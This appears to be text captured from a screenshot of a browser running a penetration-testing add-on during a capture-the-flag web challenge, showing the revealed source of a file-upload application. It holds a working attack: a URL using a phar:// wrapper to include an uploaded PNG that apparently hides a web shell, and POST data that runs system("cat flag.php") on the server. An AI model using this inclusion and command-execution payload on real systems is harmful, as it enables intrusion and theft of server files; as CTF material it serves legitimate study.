 view-source:http://118.190.87.135:10080/?op=phar://./uploads/188d9a4881bfd14034d48798a5c345d91da2d534.png/sh
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools
INT SQL XSS Encryption Encoding Other
Load URL http://118.190.87.135:10080/?op=phar://./uploads/188d9a4881bfd14034d48798a5c345d91da2d534.png/sh
Split URL
Execute
Enable Post data Enable Referrer
Post data admin=system("cat flag.php");
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>Panduploader::<?= htmlentities(ucfirst($op)); ?></title>
6 </head>
7 <body>
8 <div id="header">
9 <center><a href="?op=home" class="logo"><img src="images/logo.jpg" alt=""></a></center>
10 </div>
11 <div id="body">
12 <?php
13 $flag="flag{c420fb4054e91944a71ff68f7079b9424e5cba21}";
14 ?>
15 </div>
16 <center>
17 <div id="footer">
18 <div>
19 <p>
20 <span>2017 &copy; </span> All rights reserved.
21 </p>
22 </div>
23 </div>
24 </center>
25 </body>
26 </html>